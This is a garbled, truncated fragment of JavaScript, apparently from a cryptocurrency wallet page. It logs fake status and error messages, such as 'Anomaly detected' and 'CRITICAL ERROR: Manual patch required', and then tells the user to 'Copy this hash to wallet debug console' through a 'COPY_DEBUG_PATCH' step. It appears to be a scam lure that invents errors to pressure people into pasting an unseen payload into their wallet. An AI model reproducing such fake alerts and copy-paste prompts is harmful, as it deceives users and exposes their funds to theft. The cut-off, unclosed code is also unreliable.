
  console.log("%c[ANALYZING] calldata
  console.log("%c[TRACING] calldata_o
  console.log("%c[HANDSHAKING] signat
  console.warn("Anomaly detected at 0
x66f75e3d inside Error polling for al
  console.error("CRITICAL ERROR: Manu
al patch required for Error polling f
  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#
}, 1800);
COPY_DEBUG_PATCH
Maintaining a stable connection to the distributed ledger is